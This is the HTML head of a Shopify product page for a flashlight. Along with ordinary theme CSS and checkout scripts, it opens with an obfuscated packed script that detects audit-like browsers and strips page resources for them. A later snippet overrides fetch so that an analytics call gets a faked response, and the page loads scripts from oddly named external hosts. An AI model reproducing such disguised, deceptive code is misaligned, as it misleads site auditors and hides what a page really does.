    eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('l(r.O=="P y"){i j=[],s=[];u Q(a,b=R){S c;T(...d)=>{U(c),c=V(()=>a.W(X,d),b)}}2.m="Y"+(2.z||"")+"Z";2.A="10"+(2.z||"")+"11";12{i a=r[2.m],e=r[2.A];2.k=(e.B(\'y\')>-1&&a.B(\'13\')<0),2.m="!1",c=C}14(d){2.k=!1;i c=C;2.m="!1"}2.k=k;l(k)i v=D E(e=>{e.8(({F:e})=>{e.8(e=>{1===e.5&&"G"===e.6&&(e.4("n","o"),e.4("f-3",e.3),e.g("3")),1===e.5&&"H"===e.6&&++p>q&&e.4("n","o"),1===e.5&&"I"===e.6&&j.w&&j.8(t=>{e.7.h(t)&&(e.4("f-7",e.7),e.g("7"))}),1===e.5&&"J"===e.6&&(e.4("f-3",e.3),e.g("3"),e.15="16/17")})})}),p=0,q=K;18 i v=D E(e=>{e.8(({F:e})=>{e.8(e=>{1===e.5&&"G"===e.6&&(e.4("n","o"),e.4("f-3",e.3),e.g("3")),1===e.5&&"H"===e.6&&++p>q&&e.4("n","o"),1===e.5&&"I"===e.6&&j.w&&j.8(t=>{e.7.h(t)&&(e.4("f-7",e.7),e.g("7"))}),1===e.5&&"J"===e.6&&(s.w&&s.8(t=>{e.3.h(t)&&(e.4("f-3",e.3),e.g("3"))}),e.9.h("x")&&(e.9=e.9.L("l(2.M)","N.19(\'1a\',u(1b){x();});l(2.M)").1c(", x",", u(){}")),(e.9.h("1d")||e.9.h("1e"))&&(e.9=e.9.L("1f","1g")))})})}),p=0,q=K;v.1h(N.1i,{1j:!0,1k:!0})}',62,83,'||window|src|setAttribute|nodeType|tagName|href|forEach|innerHTML||||||data|removeAttribute|includes|var|lazy_css|__isPSA|if|___mnag|loading|lazy|imageCount|lazyImages|navigator|lazy_js||function|uLTS|length|asyncLoad|x86_64|___mnag1|___plt|indexOf|null|new|MutationObserver|addedNodes|IFRAME|IMG|LINK|SCRIPT|20|replace|attachEvent|document|platform|Linux|_debounce|300|let|return|clearTimeout|setTimeout|apply|this|userA|gent|plat|form|try|CrOS|catch|type|text|lazyload|else|addEventListener|asyncLazyLoad|event|replaceAll|PreviewBarInjector|adminBarInjector|DOMContentLoaded|loadBarInjector|observe|documentElement|childList|subtree'.split('|'),0,{}))
  
</script>


<style type="text/css">
  @import url("[data-uri]");
</style>

<div data-custom="value"
  aria-label="Description"
  data-id="main-Page-23"
  id="fv-loading-icon"
  class="mainBodyContainer"
  data-optimizer="layout"
  aria-hidden="true">
  &#915;
</div>

    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1"
      defer="defer" data-defer="true" data-is-rtl="false"
      data-country-list-function="block"
      data-country-list=""
      data-country-list-error=""
      data-animations-type="AFVeio4BRmKKGmPt9IY7hjTwwLycJBUZJ4I/p0uuG2w900auJ2pUOZ2o/IMoSRk47u0VrB9xHR8p81LWn8R5ZvnOFNsNU6//fvLslYDXNIOdm4tWeawbgLgHuEfnI3k8E+Wr7X9ppqIao0A+1sOwya6q+zpM1dHVIAC1oBgoBrg8JMDSO+6CbT0gRSb9N+G1CBkpM/SKl0HUTVgs9szh1qKcGnNewMJiIeJV2Up99xxbrvNu52CoXTuhgBQOpAKyr69is4qd56sgyrT6ZoG0ObHY3JcwyTba7ogA3O4heWWxikQsfyv6mQe9inOAzKknsWEsvXwpxj+4AmkgV/ntXV8kgazpRtT2jCCtkmRNB0Z+p/GvMXns25aqCCbVR1ubU7K7s/6GSBT386POvmAEGiEUdsB/OiiIlTVoI0jbcbo=">
    </script>

    <script src="//theluckylk.com/cdn/shop/t/40/assets/secondary.aio.min.js?v=183601484428897879311765187373"
      defer="defer" data-defer="true" data-is-rtl="false">
    </script>

    

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="GVWnp-GKWQG-ufMCiD_SMcKamD4HLrB-1-JzKngrydM">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/55215751317/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="b433acef188f0bc474083ce475b800bf">
<link rel="alternate" type="application/json+oembed" href="https://theluckylk.com/products/small-metal-flashlight-with-adjustable-rails.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=55215751317" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":55215751317,"countryCode":"HK","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/55215751317","merchantName":"LKCJ","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex"],"total":{"type":"pending","label":"LKCJ","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"b433acef188f0bc474083ce475b800bf","betas":["rich-media-storefront-analytics"],"domain":"theluckylk.com","predictiveSearch":true,"shopId":55215751317,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "lkk-toy.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-theme-pro-v1-6-1-online | SpeedOpt 2.0","id":156468904195,"schema_name":"Shrine PRO","schema_version":"1.6.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "theluckylk.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//theluckylk.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js"></script>
<script defer="defer" async type="module" src="//theluckylk.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script type="module">
  await import("//theluckylk.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js");
await import("//theluckylk.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_QYOiDySF.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_DchLp9rc.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-button":["modules/v2/client.shop-button_OV7bAJc5.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DwxFKQ8e.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DWtL6Bq3.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CX9r1SjA.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_UhKnw74l.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"pay-button":["modules/v2/client.pay-button_DzxNnLDY.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_C8fpPm4i.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CVTO0Ztu.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_dRgKMfrE.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CkZpjEct.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BntHBhfp.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_CfxcYbTm.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-login":["modules/v2/client.shop-login_Da4GZ2H6.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"payment-terms":["modules/v2/client.payment-terms_MV4M3zvL.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/cdn.shopify.com\/proxy\/f2a1f377db3603cb90115ff905d934e55ba504a5b92ec27ddb5dd13fb55f27c3\/api.goaffpro.com\/loader.js?shop=lkk-toy.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/trust.conversionbear.com\/script?app=trust_badge\u0026shop=lkk-toy.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      if ((!0 || Date.now() < 0) &&
      (!window.AVADA_SPEED_BLACKLIST || window.AVADA_SPEED_BLACKLIST.some(pattern => pattern.test(s))) &&
      (!window.AVADA_SPEED_WHITELIST || window.AVADA_SPEED_WHITELIST.every(pattern => !pattern.test(s)))) s.type = 'lightJs'; else s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":55215751317,"offset":-28800,"reqid":"6fbbb89e-deb4-4f76-a8e6-be149c6ec3f4-1768975261","pageurl":"theluckylk.com\/products\/small-metal-flashlight-with-adjustable-rails","u":"9088aa2ac427","p":"product","rtyp":"product","rid":8051177652483};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//theluckylk.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//theluckylk.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://theluckylk.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://theluckylk.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://theluckylk.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//theluckylk.com/cdn/shop/t/40/compiled_assets/scripts.js?v=4268"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
          font-family: '';
          src: url('https://cdn.shopify.com/s/files/1/0552/1575/1317/files/NotoSans-Regular.woff2?v=1765383907');
          font-weight: 400;
          font-style: normal;
          font-display: swap;
        }
        
          @font-face {
            font-family: '';
            src: url('https://cdn.shopify.com/s/files/1/0552/1575/1317/files/Inter_28pt-ExtraBold.woff2?v=1765384667');
            font-weight: 700;
            font-style: normal;
          }
        
        
        :root {
          --font-body-family: '', sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
          font-family: 'BarlowSemiCondensed-Bold';
          src: url('https://cdn.shopify.com/s/files/1/0552/1575/1317/files/BarlowSemiCondensed-Bold.woff2?v=1765382609');
          font-weight: 700;
          font-style: normal;
          font-display: swap;
        }
        
        :root {
          --font-heading-family: 'BarlowSemiCondensed-Bold', sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 246, 246, 246;
        --color-base-background-2: 255, 255, 255;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 0, 0, 0;
        --color-base-accent-1: 211, 16, 0;
        --color-base-accent-2: 0, 0, 0;
        --payment-terms-background-color: #f6f6f6;

        --gradient-base-background-1: #f6f6f6;
        --gradient-base-background-2: #ffffff;
        --gradient-base-accent-1: linear-gradient(310deg, rgba(84, 51, 235, 1) 15%, rgba(84, 51, 235, 1) 82%);
        --gradient-base-accent-2: linear-gradient(127deg, rgba(0, 0, 0, 1) 11%, rgba(43, 48, 97, 1) 48%, rgba(0, 0, 0, 1) 81%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 2px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.8rem;
        --product-card-text-alignment: left;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 10px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.0;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 16px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-2);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-2);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;

        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
        
      }

      .material-symbols-outlined {
        max-width: 1em;
        flex-shrink: 0;
        overflow: hidden;
        vertical-align: bottom;
        font-variation-settings: 'FILL' 0, 'wght' 400, 'GRAD' 0, 'opsz' 48;
      }
      .material-symbols-outlined.filled {
        font-variation-settings: 'FILL' 1, 'wght' 400, 'GRAD' 0, 'opsz' 48;
      }
      
      
        .button {
          font-weight: var(--font-body-weight-bold);
        }
      
    </style>

    <noscript><style>.animate-section.animate--hidden .animate-item {opacity: 1;filter: blur(0);transform: none;}</style></noscript>

    <link href="//theluckylk.com/cdn/shop/t/40/assets/base.aio.min.css?v=72514207947921368001765187355" rel="stylesheet" type="text/css" media="all" />
    
<link rel="stylesheet" href="//theluckylk.com/cdn/shop/t/40/assets/component-predictive-search.aio.min.css?v=57392379386125411571765187362"
        media="print" onload="this.media='all'"><script type="text/javascript">
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {document.documentElement.classList.add('shopify-design-mode');}
      !function(){const e=fetch;fetch=function(t,o){return/analytics\/v2\/stop/.test(t)?Promise.resolve(new Response(JSON.stringify({v:!0,s:"shop-"+Math.random().toString(36).slice(2,8),t:Date.now()}),{status:200,headers:{"Content-Type":"application/json"}})):e.apply(this,arguments)}}();
    </script>

    
  <link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 55215751317,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
